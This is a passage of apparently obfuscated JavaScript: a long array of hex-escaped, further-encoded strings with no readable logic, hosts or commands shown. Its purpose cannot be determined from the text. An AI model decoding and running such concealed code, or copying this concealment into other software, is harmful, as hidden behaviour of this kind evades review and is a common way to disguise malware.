\x31\x45\x61\x38\x6b\x54','\x42\x43\x6b\x2b\x57\x52\x2f\x64\x47\x66\x6c\x63\x50\x47','\x57\x50\x31\x6a\x76\x4d\x34\x31\x45\x53\x6b\x61\x57\x37\x4a\x63\x50\x38\x6b\x41\x57\x50\x42\x64\x4d\x73\x47\x30','\x6b\x59\x46\x63\x4f\x5a\x64\x63\x51\x47','\x77\x43\x6b\x57\x57\x50\x42\x64\x4c\x33\x43','\x57\x34\x6c\x64\x49\x6d\x6f\x6e\x43\x53\x6b\x37','\x57\x34\x6a\x38\x66\x38\x6f\x6d\x57\x37\x6d','\x6e\x73\x4a\x63\x4d\x63\x4a\x63\x4e\x76\x61','\x78\x65\x31\x33\x65\x43\x6b\x6a','\x76\x38\x6b\x2b\x57\x52\x74\x64\x51\x33\x47','\x46\x68\x2f\x63\x4e\x71\x79\x47','\x57\x51\x64\x64\x4b\x43\x6b\x4b\x46\x38\x6f\x4c','\x57\x35\x4c\x43\x57\x4f\x35\x6f\x69\x71','\x57\x51\x6d\x4e\x57\x51\x56\x63\x4b\x57','\x57\x52\x65\x4d\x65\x65\x4e\x64\x4e\x57','\x57\x36\x64\x64\x4c\x43\x6f\x5a\x71\x38\x6b\x2f','\x57\x52\x42\x64\x4d\x4b\x52\x63\x53\x67\x30','\x57\x34\x52\x63\x4f\x6d\x6f\x78\x72\x4c\x61','\x57\x51\x37\x63\x48\x53\x6b\x64\x68\x61','\x46\x6d\x6b\x51\x57\x51\x37\x64\x56\x4c\x71','\x67\x5a\x72\x6f\x6d\x66\x61','\x57\x4f\x46\x63\x54\x53\x6b\x42\x61\x53\x6b\x50','\x57\x52\x47\x6d\x75\x43\x6f\x6f\x6a\x61','\x57\x52\x65\x52\x57\x52\x33\x63\x47\x57','\x67\x38\x6b\x70\x57\x34\x64\x64\x50\x53\x6f\x48\x6c\x77\x7a\x48\x57\x36\x37\x63\x4e\x4e\x56\x63\x50\x53\x6f\x49\x65\x63\x43\x71\x57\x36\x2f\x63\x52\x6d\x6f\x75\x69\x53\x6f\x73','\x57\x34\x54\x31\x57\x4f\x54\x41\x68\x61','\x57\x37\x43\x4e\x57\x4f\x42\x63\x53\x38\x6b\x31\x57\x36\x5a\x64\x49\x65\x39\x50\x41\x47','\x57\x37\x30\x6f\x57\x34\x4c\x30\x68\x57','\x68\x53\x6b\x62\x57\x34\x33\x64\x4a\x6d\x6f\x4e','\x44\x64\x5a\x64\x51\x43\x6b\x2b\x57\x36\x69','\x57\x37\x38\x6d\x57\x34\x69\x69\x75\x47','\x57\x52\x70\x63\x47\x6d\x6b\x6d\x6b\x43\x6b\x72','\x61\x38\x6b\x32\x57\x35\x46\x63\x4f\x43\x6b\x4f','\x57\x37\x68\x63\x49\x43\x6f\x76\x75\x4b\x4b\x37\x57\x4f\x61\x46\x57\x52\x75\x4d\x78\x63\x33\x64\x55\x53\x6b\x49\x6f\x53\x6f\x69\x57\x35\x78\x63\x50\x53\x6f\x6d\x7a\x4d\x79','\x57\x34\x56\x64\x4a\x43\x6f\x6f\x72\x43\x6b\x50','\x42\x74\x64\x63\x4d\x64\x6a\x51\x6b\x76\x34','\x57\x35\x31\x59\x69\x71\x2f\x64\x4c\x61','\x57\x51\x74\x63\x49\x53\x6b\x64\x68\x31\x74\x63\x4a\x57','\x77\x4e\x69\x4f\x57\x35\x52\x64\x4e\x71','\x7a\x38\x6b\x55\x57\x51\x31\x77\x57\x52\x47','\x46\x53\x6f\x37\x74\x53\x6b\x76\x6e\x47','\x57\x51\x50\x6d\x79\x78\x30\x55','\x57\x52\x6c\x63\x4c\x38\x6b\x79\x6a\x38\x6b\x77\x43\x68\x69','\x65\x43\x6f\x68\x76\x65\x71\x56','\x57\x35\x37\x64\x56\x43\x6f\x47\x43\x38\x6b\x36','\x68\x6d\x6b\x4e\x57\x50\x46\x64\x50\x38\x6f\x38','\x66\x53\x6f\x69\x42\x58\x35\x32\x6b\x43\x6f\x30\x73\x76\x54\x54\x75\x38\x6f\x78\x57\x35\x4f\x4b','\x63\x38\x6b\x78\x57\x35\x37\x63\x4c\x43\x6b\x69\x57\x35\x74\x64\x4b\x47','\x57\x4f\x54\x30\x71\x75\x57\x62','\x73\x38\x6b\x6f\x57\x51\x6e\x56\x57\x52\x47','\x68\x6d\x6f\x32\x75\x38\x6b\x74\x67\x6d\x6b\x4c\x75\x43\x6b\x55\x77\x33\x2f\x63\x56\x71\x70\x64\x4e\x38\x6b\x66\x57\x36\x53\x37\x57\x35\x33\x64\x51\x6d\x6b\x68\x57\x50\x31\x5a\x57\x51\x69\x74\x70\x47','\x41\x43\x6f\x31\x57\x4f\x34\x4c\x75\x57','\x62\x53\x6b\x42\x57\x34\x56\x63\x4f\x53\x6b\x63\x57\x34\x69','\x46\x53\x6b\x43\x57\x50\x6a\x62\x57\x4f\x43','\x57\x51\x54\x64\x70\x38\x6b\x41\x57\x4f\x34','\x70\x4a\x62\x6f\x64\x4c\x47','\x57\x35\x56\x64\x4e\x53\x6f\x5a\x42\x38\x6b\x38','\x78\x43\x6b\x6f\x57\x51\x5a\x64\x4f\x4c\x69','\x71\x59\x33\x63\x50\x61\x62\x38','\x62\x6d\x6f\x48\x76\x74\x54\x64','\x68\x38\x6b\x50\x57\x52\x64\x64\x49\x43\x6f\x7a\x6b\x38\x6b\x48','\x68\x38\x6b\x50\x57\x52\x70\x64\x4b\x6d\x6f\x75\x70\x61','\x63\x6d\x6b\x43\x57\x34\x56\x64\x4a\x38\x6f\x58\x6d\x68\x44\x36\x57\x37\x4a\x63\x4b\x68\x78\x63\x4f\x38\x6f\x2b\x64\x71','\x57\x50\x4a\x64\x4a\x6d\x6b\x74\x77\x61','\x57\x51\x4a\x64\x4f\x53\x6b\x6c\x57\x52\x33\x64\x4f\x61','\x57\x50\x64\x64\x55\x66\x6e\x64\x69\x71','\x57\x50\x6d\x7a\x71\x38\x6b\x77\x77\x61','\x57\x4f\x34\x69\x57\x4f\x42\x63\x51\x4e\x69','\x57\x36\x4b\x32\x57\x35\x7a\x58\x6c\x57','\x45\x4c\x61\x70\x57\x35\x46\x64\x54\x61','\x57\x52\x6a\x77\x63\x38\x6b\x58\x57\x51\x38','\x43\x63\x42\x64\x4d\x43\x6b\x6d\x57\x34\x68\x63\x48\x73\x43','\x79\x57\x64\x64\x52\x53\x6b\x4e\x57\x35\x6d','\x57\x37\x76\x6a\x6d\x71\x58\x38','\x57\x4f\x39\x59\x6f\x53\x6b\x78\x57\x50\x5a\x63\x4e\x61\x75','\x57\x50\x33\x64\x4e\x6d\x6b\x76\x57\x52\x42\x64\x49\x53\x6f\x68\x57\x52\x43','\x57\x36\x31\x6e\x57\x4f\x48\x56\x6b\x47','\x57\x34\x39\x6a\x57\x4f\x70\x63\x55\x66\x4f','\x41\x38\x6f\x30\x57\x50\x71\x4e\x75\x61','\x45\x6d\x6b\x78\x57\x50\x54\x33\x57\x50\x43','\x64\x6d\x6b\x68\x57\x52\x6c\x64\x4c\x6d\x6f\x62','\x57\x37\x52\x64\x50\x38\x6f\x70\x46\x38\x6b\x56','\x6f\x63\x70\x63\x52\x47\x78\x63\x55\x47','\x41\x6d\x6b\x76\x57\x51\x37\x64\x50\x4b\x61','\x67\x38\x6b\x44\x57\x35\x30','\x57\x35\x6d\x61\x42\x43\x6f\x30\x6a\x71','\x57\x35\x2f\x64\x55\x38\x6f\x4e\x73\x53\x6b\x72','\x57\x34\x48\x54\x57\x50\x37\x63\x55\x76\x79','\x57\x4f\x37\x64\x4c\x68\x39\x69','\x57\x36\x66\x65\x64\x71\x31\x2f','\x57\x50\x4e\x64\x49\x38\x6b\x51\x57\x50\x64\x64\x4c\x57','\x72\x76\x79\x66\x77\x38\x6f\x34','\x41\x76\x37\x63\x51\x64\x54\x33','\x57\x4f\x4e\x64\x4a\x6d\x6b\x58\x76\x38\x6f\x65','\x65\x73\x44\x45\x63\x4b\x4f','\x57\x36\x6a\x71\x45\x78\x68\x64\x4c\x71\x70\x63\x51\x43\x6f\x4a\x57\x51\x78\x64\x4c\x38\x6f\x61\x57\x37\x69\x56\x57\x35\x53','\x57\x4f\x56\x64\x4d\x4b\x66\x54\x62\x47','\x57\x4f\x6c\x64\x4f\x38\x6f\x4a\x45\x6d\x6b\x56\x57\x4f\x5a\x63\x53\x53\x6f\x67\x57\x51\x2f\x63\x50\x53\x6b\x6b\x46\x76\x33\x63\x50\x43\x6b\x78\x79\x53\x6b\x36\x57\x37\x68\x63\x4a\x38\x6b\x36\x57\x35\x74\x64\x4d\x4c\x4e\x63\x4d\x38\x6b\x2b\x79\x4e\x46\x64\x4b\x59\x4a\x63\x4d\x4a\x6c\x63\x48\x47\x57\x36\x57\x50\x52\x63\x4d\x38\x6b\x30\x71\x43\x6b\x50\x72\x67\x79\x61\x65\x47\x44\x46\x7a\x31\x42\x64\x53\x43\x6f\x53\x57\x37\x54\x5a\x57\x52\x47\x46\x57\x36\x33\x64\x53\x6d\x6f\x54\x64\x43\x6b\x37\x70\x62\x76\x6c\x6c\x53\x6f\x73\x6a\x43\x6b\x34\x57\x34\x56\x64\x50\x63\x5a\x64\x48\x73\x33\x63\x53\x30\x42\x64\x4c\x38\x6f\x74\x70\x77\x61\x2f\x45\x53\x6b\x70\x75\x4a\x61','\x6b\x38\x6b\x45\x57\x4f\x74\x64\x49\x43\x6f\x48','\x57\x4f\x6c\x64\x53\x30\x52\x63\x55\x33\x4f','\x41\x6d\x6b\x30\x57\x4f\x4c\x4e\x57\x51\x71','\x57\x37\x61\x2f\x57\x37\x38\x78\x45\x47','\x45\x74\x61\x79\x57\x4f\x58\x57','\x57\x52\x5a\x64\x54\x43\x6b\x31\x57\x52\x68\x64\x4b\x47','\x57\x34\x42\x64\x47\x43\x6f\x46\x71\x38\x6b\x67','\x57\x35\x71\x58\x57\x37\x71\x52\x41\x61','\x42\x58\x68\x64\x48\x6d\x6b\x54\x57\x35\x75','\x57\x36\x76\x67\x73\x4c\x64\x64\x56\x61','\x57\x37\x44\x42\x73\x77\x2f\x64\x56\x47','\x57\x35\x4e\x64\x4f\x53\x6f\x57\x75\x43\x6b\x56','\x6b\x53\x6b\x62\x57\x52\x4a\x64\x4e\x43\x6f\x69','\x44\x53\x6f\x4b\x57\x51\x6d\x30\x78\x57','\x57\x52\x38\x4a\x57\x51\x64\x63\x51\x67\x47\x62\x57\x36\x4e\x64\x49\x6d\x6b\x56\x6e\x53\x6f\x32\x57\x4f\x6c\x63\x4d\x43\x6b\x4d','\x78\x67\x42\x63\x4c\x63\x6e\x75\x42\x38\x6f\x75\x57\x36\x56\x63\x48\x53\x6f\x7a\x43\x57','\x6f\x43\x6b\x32\x57\x51\x56\x64\x4a\x6d\x6f\x59','\x57\x51\x68\x63\x47\x6d\x6b\x39\x6d\x38\x6b\x63','\x57\x35\x66\x65\x66\x43\x6f\x66\x57\x34\x38','\x57\x50\x4f\x30\x57\x52\x5a\x63\x49\x4b\x47','\x57\x35\x78\x63\x54\x53\x6f\x6c\x76\x78\x53','\x57\x52\x69\x73\x43\x38\x6f\x45\x69\x47','\x63\x6d\x6b\x36\x57\x50\x70\x64\x4b\x38\x6f\x78','\x57\x34\x68\x64\x56\x38\x6f\x6f\x75\x43\x6b\x35','\x45\x4b\x42\x63\x4e\x5a\x53\x46','\x57\x50\x69\x74\x75\x6d\x6f\x68\x62\x71','\x57\x37\x61\x6f\x57\x50\x46\x63\x54\x38\x6b\x38','\x57\x50\x2f\x63\x51\x43\x6b\x65\x67\x77\x53','\x57\x34\x64\x64\x53\x6d\x6f\x72\x7a\x38\x6b\x51','\x57\x35\x74\x64\x49\x53\x6f\x4d\x75\x43\x6b\x32','\x57\x34\x54\x2f\x62\x58\x4a\x64\x4f\x77\x6c\x63\x4b\x6d\x6f\x30\x72\x47','\x57\x34\x5a\x63\x50\x43\x6f\x59\x7a\x68\x43','\x57\x51\x75\x67\x57\x50\x2f\x63\x47\x4d\x30','\x76\x67\x5a\x63\x4d\x61\x35\x70\x45\x43\x6f\x69','\x73\x68\x79\x4a\x57\x37\x37\x64\x50\x71','\x57\x51\x57\x64\x66\x57','\x57\x34\x70\x64\x52\x53\x6f\x56\x41\x38\x6b\x6e','\x57\x52\x37\x63\x49\x6d\x6b\x55\x65\x43\x6b\x72','\x41\x38\x6b\x4c\x57\x37\x72\x64\x66\x57','\x57\x34\x61\x45\x57\x37\x4b\x52\x73\x71','\x57\x35\x39\x56\x65\x74\x42\x64\x50\x33\x4b','\x57\x37\x71\x6b\x44\x43\x6f\x74\x64\x61','\x65\x53\x6b\x75\x57\x34\x74\x64\x53\x38\x6f\x32','\x57\x50\x4b\x2f\x6e\x76\x4a\x64\x49\x47','\x57\x35\x6e\x37\x57\x50\x54\x49\x66\x57','\x7a\x4b\x53\x67\x57\x36\x6c\x64\x4e\x61','\x57\x52\x38\x58\x7a\x38\x6b\x50\x45\x47','\x57\x36\x43\x76\x44\x6d\x6f\x6e\x67\x61','\x57\x4f\x39\x74\x6f\x38\x6b\x56\x57\x50\x4f','\x7a\x63\x5a\x64\x4d\x38\x6b\x4c\x57\x34\x68\x63\x48\x73\x4f','\x57\x36\x47\x2f\x57\x37\x44\x4c\x6d\x43\x6b\x63','\x74\x68\x64\x63\x4a\x62\x53\x5a','\x57\x37\x35\x68\x43\x4d\x64\x64\x48\x61\x75','\x57\x37\x44\x61\x68\x43\x6f\x61\x57\x37\x50\x74\x64\x6d\x6b\x2b\x65\x73\x53','\x79\x43\x6f\x6c\x72\x6d\x6b\x39\x67\x47','\x78\x59\x30\x4d\x57\x51\x72\x34','\x61\x53\x6b\x37\x57\x35\x5a\x64\x47\x43\x6f\x57','\x57\x35\x38\x44\x57\x52\x52\x63\x4a\x43\x6b\x37','\x64\x43\x6f\x73\x57\x37\x74\x63\x55\x72\x61','\x69\x6d\x6f\x49\x75\x73\x7a\x31\x6b\x61','\x42\x68\x47\x62\x57\x37\x56\x64\x54\x61','\x57\x34\x4e\x63\x48\x4d\x31\x6f\x57\x50\x79','\x57\x4f\x74\x63\x51\x38\x6b\x56\x66\x68\x69','\x74\x67\x39\x42\x6e\x38\x6b\x54\x75\x4d\x74\x64\x51\x47','\x57\x50\x52\x64\x56\x67\x52\x63\x47\x32\x57','\x57\x4f\x78\x63\x51\x38\x6b\x44\x6b\x76\x79','\x57\x36\x7a\x6b\x57\x52\x33\x63\x47\x32\x4b','\x75\x38\x6b\x46\x57\x34\x66\x4f\x66\x47','\x75\x43\x6f\x32\x76\x38\x6b\x32\x6b\x71','\x57\x34\x58\x76\x57\x4f\x4e\x63\x4c\x4d\x56\x63\x56\x65\x30','\x45\x47\x53\x70\x6a\x71\x37\x63\x51\x67\x68\x63\x53\x72\x4c\x4a\x57\x36\x79','\x43\x59\x75\x59\x57\x37\x52\x64\x4d\x4a\x46\x64\x4f\x47','\x57\x51\x78\x64\x53\x38\x6b\x62\x72\x6d\x6f\x4c','\x57\x36\x76\x30\x57\x51\x54\x76\x70\x47','\x6c\x53\x6f\x6d\x57\x36\x4a\x63\x49\x47\x35\x38\x57\x36\x33\x63\x54\x53\x6b\x6d\x57\x4f\x70\x63\x49\x32\x48\x61\x57\x37\x31\x58','\x45\x6d\x6b\x38\x57\x50\x64\x64\x4c\x78\x79','\x57\x36\x61\x73\x41\x43\x6f\x6a\x65\x47','\x61\x71\x39\x71\x6c\x4e\x30','\x77\x43\x6f\x4e\x57\x51\x34\x59\x46\x57','\x76\x53\x6b\x53\x57\x34\x50\x64\x6e\x47','\x57\x35\x68\x64\x50\x38\x6f\x34\x72\x43\x6b\x77','\x57\x4f\x79\x75\x62\x32\x33\x64\x47\x47','\x57\x37\x72\x43\x57\x52\x37\x63\x4b\x76\x71','\x73\x53\x6b\x33\x57\x34\x58\x6e\x6c\x47','\x57\x36\x52\x63\x48\x6d\x6f\x42\x72\x4c\x57\x47','\x79\x61\x68\x63\x4d\x58\x4c\x4d','\x57\x52\x37\x64\x48\x43\x6b\x31\x57\x52\x2f\x64\x52\x61','\x78\x4c\x68\x63\x4c\x47\x6a\x4a','\x57\x36\x68\x63\x4f\x68\x50\x45\x57\x51\x4b','\x7a\x61\x70\x63\x51\x62\x31\x34','\x65\x6d\x6f\x7a\x57\x4f\x48\x70\x57\x50\x6c\x63\x50\x49\x4a\x64\x56\x77\x46\x63\x4a\x57\x52\x4c\x52\x52\x46\x4f\x49\x4f\x64\x4c\x55\x7a\x37\x4c\x4b\x6b\x71\x48\x68\x6d\x6f\x42\x57\x50\x78\x64\x51\x67\x58\x38\x57\x34\x64\x63\x4b\x43\x6b\x4a\x57\x50\x6e\x69','\x41\x48\x33\x63\x4e\x59\x44\x66','\x57\x37\x76\x51\x6a\x6d\x6f\x37\x57\x35\x4b','\x57\x34\x48\x31\x74\x68\x68\x64\x51\x61','\x57\x52\x52\x63\x4c\x43\x6b\x55\x66\x53\x6b\x6b','\x73\x38\x6f\x55\x57\x51\x4b\x53\x76\x33\x2f\x64\x4c\x43\x6f\x4b\x64\x57','\x57\x35\x42\x63\x4c\x66\x50\x71\x57\x52\x71','\x57\x51\x6d\x64\x57\x50\x37\x63\x54\x4c\x61','\x68\x38\x6b\x4b\x57\x37\x42\x64\x51\x43\x6f\x2f','\x45\x73\x65\x38\x57\x51\x31\x31\x57\x37\x75','\x57\x34\x74\x64\x51\x6d\x6f\x59\x46\x53\x6b\x6e','\x41\x66\x70\x63\x47\x5a\x4c\x50','\x57\x51\x79\x6d\x43\x43\x6b\x4d\x79\x57','\x57\x50\x47\x57\x75\x53\x6b\x68\x41\x4d\x4a\x63\x55\x47','\x71\x6d\x6f\x37\x77\x38\x6b\x44\x63\x53\x6b\x4c\x79\x6d\x6f\x56\x73\x4e\x37\x63\x4f\x71','\x57\x52\x74\x64\x49\x4b\x33\x63\x48\x76\x53','\x57\x37\x33\x63\x47\x67\x76\x64\x57\x51\x57','\x74\x76\x74\x63\x47\x58\x34\x31','\x57\x50\x56\x64\x4e\x4d\x6e\x64\x6c\x38\x6f\x75\x57\x52\x5a\x63\x52\x62\x6c\x64\x52\x38\x6f\x5a\x61\x61','\x57\x36\x43\x6e\x57\x37\x44\x68\x69\x61','\x7a\x78\x65\x4d\x57\x37\x52\x64\x47\x61','\x78\x6d\x6f\x4f\x57\x52\x30\x49\x74\x4e\x2f\x64\x54\x71','\x72\x32\x48\x38\x61\x38\x6b\x4e','\x57\x50\x56\x64\x55\x75\x74\x63\x48\x4c\x43','\x57\x35\x69\x58\x57\x37\x39\x4d\x68\x57','\x57\x36\x44\x6e\x57\x52\x58\x33\x61\x61','\x6f\x5a\x70\x63\x4b\x74\x4f','\x57\x35\x6a\x76\x57\x37\x2f\x63\x50\x71\x4b','\x57\x34\x4e\x64\x48\x6d\x6f\x5a\x42\x53\x6b\x65','\x57\x35\x4b\x55\x57\x52\x64\x64\x51\x6d\x6f\x6a\x57\x37\x35\x34\x41\x72\x57\x32\x64\x33\x56\x64\x51\x6d\x6b\x54\x57\x51\x7a\x68\x69\x43\x6f\x68\x57\x52\x4e\x64\x4f\x64\x47\x52\x57\x50\x31\x68\x57\x51\x42\x64\x4f\x47','\x41\x4e\x64\x63\x52\x57\x50\x51','\x57\x35\x4b\x39\x57\x4f\x4a\x64\x55\x43\x6f\x62','\x57\x37\x34\x45\x57\x35\x44\x55\x6c\x47','\x63\x71\x42\x63\x4b\x74\x56\x63\x4c\x57','\x46\x78\x6a\x52\x67\x53\x6b\x6c','\x7a\x53\x6b\x34\x57\x4f\x37\x64\x51\x33\x79','\x57\x50\x6d\x67\x79\x6d\x6b\x56\x73\x57','\x79\x49\x46\x63\x55\x5a\x62\x78','\x57\x51\x64\x64\x52\x65\x52\x63\x4f\x31\x5a\x64\x4d\x66\x72\x4f\x77\x33\x79\x33\x57\x34\x33\x63\x47\x59\x47','\x57\x52\x56\x63\x48\x38\x6b\x56\x6d\x38\x6b\x4b','\x57\x37\x74\x64\x52\x65\x52\x63\x50\x4b\x5a\x64\x4d\x4c\x72\x4f\x74\x68\x38\x4d','\x72\x38\x6b\x75\x57\x51\x52\x64\x55\x66\x57','\x57\x4f\x64\x63\x54\x53\x6b\x50\x64\x4b\x4f','\x57\x37\x76\x6e\x57\x4f\x76\x77','\x57\x36\x54\x52\x6f\x49\x37\x64\x52\x71','\x73\x68\x65\x51\x57\x36\x56\x64\x4c\x61','\x45\x5a\x38\x76\x57\x36\x46\x64\x55\x61','\x78\x31\x57\x54\x57\x37\x5a\x64\x47\x33\x61\x6c\x57\x52\x69\x68\x57\x36\x4e\x64\x47\x71','\x75\x4d\x6c\x63\x51\x73\x54\x75','\x62\x53\x6f\x59\x7a\x59\x44\x33','\x43\x43\x6b\x69\x57\x37\x6a\x54\x62\x47','\x70\x48\x64\x63\x4f\x61\x2f\x63\x51\x71','\x73\x6d\x6f\x4e\x42\x6d\x6b\x35\x64\x71','\x57\x36\x44\x34\x57\x4f\x72\x70\x68\x71','\x45\x43\x6b\x2b\x57\x51\x4f','\x77\x38\x6b\x6a\x57\x37\x62\x6a\x65\x71','\x75\x43\x6f\x54\x72\x71','\x63\x6d\x6f\x45\x44\x31\x47\x56','\x71\x4a\x34\x78\x57\x34\x5a\x64\x4a\x61','\x57\x37\x61\x70\x57\x51\x64\x63\x48\x38\x6b\x38','\x57\x50\x79\x58\x74\x38\x6f\x45\x68\x71','\x57\x35\x57\x55\x74\x43\x6f\x41\x61\x57','\x57\x4f\x74\x64\x56\x76\x78\x63\x54\x66\x65','\x57\x51\x78\x63\x47\x53\x6b\x73\x6c\x38\x6b\x78','\x57\x4f\x65\x51\x57\x52\x64\x63\x52\x4c\x30','\x57\x35\x71\x73\x57\x37\x79\x52','\x57\x34\x6a\x6e\x6f\x63\x6e\x38\x61\x31\x6d','\x57\x35\x30\x44\x57\x37\x34\x38\x76\x78\x47','\x57\x35\x57\x36\x57\x50\x5a\x63\x4e\x6d\x6b\x74','\x69\x53\x6f\x4f\x75\x74\x50\x54\x6e\x43\x6f\x4f\x71\x47','\x57\x52\x50\x31\x6f\x38\x6b\x77\x57\x51\x4f','\x72\x43\x6f\x37\x42\x53\x6b\x4e\x6e\x61','\x57\x4f\x33\x64\x52\x43\x6b\x38\x57\x4f\x70\x64\x4c\x61','\x6c\x43\x6b\x6d\x57\x36\x78\x64\x4a\x38\x6f\x71','\x57\x35\x68\x64\x53\x53\x6f\x34\x78\x6d\x6b\x70\x57\x34\x4a\x64\x55\x63\x6d','\x6a\x43\x6b\x39\x57\x4f\x68\x64\x4a\x53\x6f\x6f','\x57\x34\x50\x37\x6f\x5a\x6a\x34','\x57\x52\x48\x43\x46\x32\x53\x69','\x57\x51\x42\x64\x4e\x6d\x6b\x5a\x79\x43\x6f\x58','\x70\x71\x4e\x63\x4f\x5a\x42\x63\x52\x61','\x6e\x53\x6f\x4e\x44\x68\x4f','\x57\x52\x70\x64\x49\x6d\x6b\x46\x57\x52\x70\x64\x47\x47','\x57\x35\x58\x7a\x6b\x5a\x44\x47','\x57\x34\x79\x4f\x57\x35\x6a\x4d\x68\x57','\x57\x52\x38\x32\x57\x52\x37\x63\x49\x57','\x57\x4f\x4e\x64\x49\x78\x62\x63','\x57\x4f\x34\x6d\x57\x51\x6c\x63\x50\x65\x30','\x57\x52\x64\x64\x50\x43\x6b\x69\x57\x52\x33\x64\x4b\x71','\x6a\x72\x6a\x64\x6c\x77\x4a\x63\x56\x74\x70\x63\x4f\x75\x6a\x58\x57\x52\x69','\x42\x43\x6f\x38\x57\x51\x57\x62\x77\x71','\x57\x4f\x4b\x4e\x46\x6d\x6b\x62\x7a\x71','\x69\x53\x6b\x6c\x57\x36\x74\x64\x4e\x38\x6f\x77','\x57\x52\x4a\x63\x4a\x53\x6b\x46\x68\x75\x37\x63\x4b\x57','\x57\x50\x76\x34\x69\x43\x6b\x39\x57\x50\x43','\x57\x35\x65\x74\x57\x37\x65\x4a\x76\x68\x35\x35\x6c\x61','\x57\x36\x38\x61\x42\x38\x6f\x53\x6c\x71','\x57\x4f\x5a\x64\x49\x77\x72\x79\x64\x47','\x57\x50\x79\x72\x74\x43\x6f\x67\x62\x57','\x57\x52\x7a\x37\x68\x43\x6b\x31\x57\x50\x79','\x46\x66\x33\x63\x52\x61\x39\x50','\x42\x6d\x6f\x46\x6d\x67\x71\x62\x44\x67\x65\x4e\x57\x50\x6d\x73\x77\x71\x66\x37\x57\x36\x37\x63\x55\x43\x6b\x65\x57\x4f\x68\x63\x56\x71','\x57\x36\x42\x63\x47\x6d\x6f\x52\x7a\x67\x57','\x45\x38\x6b\x63\x57\x35\x4c\x73\x6b\x57','\x57\x51\x74\x64\x4b\x38\x6b\x41\x45\x6d\x6f\x45','\x57\x37\x4f\x48\x57\x51\x6c\x63\x51\x6d\x6b\x76','\x77\x64\x6d\x46\x57\x37\x4e\x64\x4d\x71','\x57\x50\x78\x64\x49\x38\x6b\x62\x57\x51\x5a\x64\x4c\x6d\x6f\x77\x57\x4f\x50\x5a\x57\x4f\x4e\x63\x4f\x61','\x77\x38\x6f\x57\x78\x38\x6b\x67\x6c\x53\x6b\x4c\x75\x38\x6f\x53\x77\x78\x4b','\x76\x68\x30\x72\x57\x37\x52\x64\x4d\x71','\x57\x36\x48\x70\x57\x4f\x7a\x57\x61\x47','\x76\x38\x6b\x51\x57\x4f\x74\x64\x4e\x65\x61','\x57\x37\x79\x65\x57\x52\x6c\x64\x4e\x38\x6f\x42','\x46\x62\x71\x57\x57\x51\x54\x78','\x6f\x43\x6b\x64\x57\x52\x64\x64\x4f\x53\x6f\x32','\x45\x43\x6b\x49\x57\x50\x68\x64\x4d\x67\x69','\x64\x43\x6b\x74\x57\x35\x43','\x57\x34\x4e\x64\x56\x38\x6f\x6a\x73\x53\x6b\x66','\x7a\x5a\x68\x63\x53\x58\x48\x50','\x65\x38\x6b\x7a\x57\x37\x33\x63\x52\x38\x6b\x70','\x67\x53\x6f\x4f\x43\x61\x6a\x36','\x77\x43\x6f\x77\x72\x6d\x6b\x79\x6c\x47','\x57\x52\x47\x55\x57\x50\x4e\x63\x50\x67\x75','\x57\x51\x70\x64\x56\x76\x33\x63\x55\x4c\x78\x64\x4d\x4e\x76\x63\x76\x32\x65\x4a\x57\x35\x30','\x57\x35\x76\x41\x57\x50\x2f\x63\x4c\x4e\x33\x63\x48\x57','\x6a\x62\x6a\x32\x64\x4d\x53','\x57\x50\x74\x64\x47\x43\x6b\x6c\x57\x52\x37\x64\x4a\x6d\x6f\x42','\x46\x4c\x43\x6b\x78\x43\x6f\x41','\x67\x6d\x6b\x41\x57\x34\x2f\x63\x4d\x6d\x6b\x4d','\x57\x51\x72\x2b\x6f\x53\x6b\x31\x57\x50\x4f','\x6c\x58\x6a\x44\x6d\x66\x78\x63\x53\x71\x68\x63\x56\x30\x72\x56\x57\x52\x64\x63\x4e\x33\x35\x4f','\x74\x64\x42\x63\x4d\x4a\x39\x52','\x45\x48\x4a\x63\x53\x49\x76\x79','\x66\x53\x6b\x68\x57\x37\x74\x63\x4d\x53\x6b\x6e','\x44\x47\x34\x5a\x57\x37\x5a\x64\x4b\x57','\x57\x51\x37\x63\x4a\x6d\x6b\x41\x6f\x75\x79','\x72\x66\x75\x34\x79\x38\x6f\x48','\x76\x31\x70\x63\x50\x62\x58\x63','\x41\x78\x2f\x63\x47\x48\x75\x2b','\x57\x37\x4e\x63\x50\x68\x58\x57\x57\x52\x71','\x73\x33\x43\x51\x57\x34\x68\x64\x4a\x71','\x78\x53\x6f\x69\x77\x43\x6b\x61\x6e\x47','\x57\x51\x33\x64\x52\x6d\x6b\x43\x57\x50\x56\x64\x55\x71','\x45\x77\x48\x51\x68\x43\x6b\x4c','\x57\x35\x31\x42\x41\x4b\x5a\x64\x56\x57','\x57\x34\x7a\x4a\x74\x78\x78\x64\x56\x61','\x57\x51\x61\x63\x68\x66\x5a\x64\x51\x77\x34','\x76\x6d\x6b\x45\x57\x50\x58\x74\x57\x52\x53','\x41\x38\x6b\x34\x57\x51\x5a\x64\x56\x76\x4b','\x6a\x43\x6f\x4c\x77\x47\x66\x43','\x44\x53\x6f\x2f\x57\x52\x4f\x5a\x78\x57','\x57\x35\x39\x6a\x57\x37\x4e\x63\x47\x4a\x75','\x57\x36\x4f\x2f\x57\x36\x66\x32\x66\x53\x6b\x64\x44\x74\x50\x67\x76\x38\x6f\x48','\x57\x50\x6d\x54\x43\x6d\x6b\x59\x44\x71','\x57\x36\x62\x42\x57\x4f\x48\x34\x68\x59\x2f\x64\x4e\x38\x6f\x6e','\x57\x52\x33\x63\x51\x43\x6b\x78\x65\x4d\x69','\x41\x53\x6f\x4f\x71\x43\x6b\x33\x66\x57','\x6c\x6d\x6f\x6b\x57\x36\x78\x63\x4c\x48\x38','\x66\x74\x64\x63\x4c\x72\x70\x63\x4b\x71','\x78\x33\x50\x51\x62\x38\x6b\x35','\x57\x4f\x56\x64\x49\x38\x6b\x58\x57\x50\x64\x64\x4c\x71','\x46\x30\x70\x63\x47\x58\x71\x6c\x57\x36\x46\x64\x4e\x67\x4f','\x43\x6d\x6b\x4f\x57\x34\x4c\x4f\x70\x61','\x57\x51\x47\x6d\x73\x43\x6b\x56\x65\x57\x46\x63\x54\x38\x6f\x51\x63\x38\x6b\x76','\x6e\x53\x6f\x2b\x42\x68\x69\x63','\x68\x78\x79\x55\x41\x53\x6f\x70\x57\x34\x38\x75\x57\x50\x30\x33\x57\x52\x56\x63\x4d\x4c\x42\x63\x55\x48\x61\x63\x57\x37\x6a\x31\x41\x73\x4e\x64\x54\x43\x6f\x6f\x57\x52\x6c\x63\x4f\x71\x71\x57\x78\x38\x6b\x33\x57\x34\x34\x48\x57\x34\x47','\x57\x37\x48\x59\x57\x50\x76\x35\x61\x47','\x41\x43\x6b\x79\x57\x50\x